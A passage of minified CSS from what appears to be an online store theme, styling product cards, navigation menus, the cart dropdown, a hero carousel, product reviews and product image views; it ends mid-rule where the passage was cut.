.form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .25rem}.card-title>a{color:#151515;display:block;text-decoration:none}.card-title>a:hover{color:#ca9a5c}.card-text{margin-bottom:.1875rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.375rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#fff;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.375rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.75rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#151515}.card--alternate:hover .card-body{background-color:#151515}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.navList-action--checkbox::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(21, 21, 21, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(21,21,21,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.5rem}.navList-action--checkbox::after{margin-top:-.4375rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.8125rem;width:.8125rem;fill:#151515}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .75rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #151515}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #525252;margin:0;padding-left:.75rem}}.navBar--sub .navBar-action{color:#525252;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#525252}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #8f8f8f;border-radius:4px}.actionBar-section .form-field:hover{border-color:#474747}.actionBar-section .form-label{color:#525252;font-size:13px;line-height:2.125rem;margin-bottom:0;padding-left:.75rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.1875rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#151515;height:2.125rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.6875rem -.6875rem 0 0;padding:.0625rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.75rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.875rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#151515;font-weight:700;padding:1rem .75rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#ca9a5c}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#ca9a5c;stroke:#ca9a5c}.navUser-action .icon{height:.5rem;width:.5rem;margin:-1px 0 0 .1875rem}.navUser-action svg{fill:#151515;stroke:#151515;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--channelSelector+.dropdown-menu::before,.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.75rem}.navUser-action--channelSelector+.dropdown-menu::after,.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.875rem}.navUser-action--storeCredit+.dropdown-menu{max-width:18.75rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:8.75rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:8.875rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#525252;display:inline-block;padding:0 1.25rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.3125rem;padding-right:.3125rem}.navUser-item.navUser-item--divider{font-size:1.5625rem;margin-top:.5rem;padding-left:.125rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#151515}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#ca9a5c}.navUser-item--cart .dropdown-menu{max-width:20rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.3125rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.4375rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.75rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.5625rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.875rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#151515;cursor:default;display:inline-block;margin:0 -.75rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:21px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.1875rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.375rem .75rem;padding-left:.75rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:75rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:75rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.75rem;padding-top:.75rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.5rem;width:.5rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#151515;display:block;font-size:15px;font-weight:700;padding:.75rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.75rem 1.125rem 1.125rem}.navPages-action.is-open{background-color:#e5e5e5}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#ca9a5c;stroke:#ca9a5c}.navPages-action.activePage,.navPages-action:hover{color:#ca9a5c}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#ca9a5c;stroke:#ca9a5c}.navPages-action svg{fill:#151515;stroke:#151515;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#525252}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.5rem;width:.5rem;margin-left:.75rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.6875rem;width:.6875rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.5rem;width:.5rem;margin:0 0 0 .75rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.25rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:13.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:13.4375rem;padding:0!important;top:0;width:14.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.125rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .375rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.75rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.75rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#525252;display:inline-block;padding:.375rem .5rem;text-decoration:none}.tag a:hover{color:#525252}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.25rem;width:1.25rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#2b2b2b}.socialLinks .icon svg{fill:#2b2b2b;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.375rem;margin-right:.75rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.3125rem;width:1.3125rem}.socialLinks--alt svg{fill:#525252}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:25rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:37.5rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:25rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:37.5rem}}.heroCarousel-content{background-color:#fff;padding:.75rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:43.75rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#fff;font-size:21px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#fff;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.75rem;padding-top:.75rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.1875rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.375rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.375rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#525252;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.375rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.75rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:500px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.375rem;margin-right:-.375rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.375rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:801px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:21px;margin:-.75rem 0 .375rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media 